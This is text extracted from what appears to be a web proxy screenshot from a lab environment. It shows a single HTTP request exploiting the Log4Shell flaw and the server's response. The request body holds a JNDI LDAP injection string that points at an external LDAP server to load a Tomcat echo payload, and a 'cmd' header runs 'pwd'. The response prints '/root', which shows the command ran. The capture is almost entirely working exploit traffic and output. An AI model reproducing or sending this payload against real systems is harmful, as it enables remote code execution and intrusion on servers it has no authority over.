 Request
Pretty Raw Hex \n Select extension...
1 POST /hello HTTP/1.1
2 Host: 10.108.0.52:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Type: application/x-www-form-urlencoded
12 cmd: pwd
13 Content-Length: 68
14
15 payload=${jndi:ldap://130.203:1389/TomcatBypass/TomcatEcho}
16
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200
2 Date: Sun, 02 Jan 2022 12:02:00 GMT
3 Connection: close
4 Content-Length: 26
5
6 /root
7 /root
8 /root
9 /root
10 ok
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab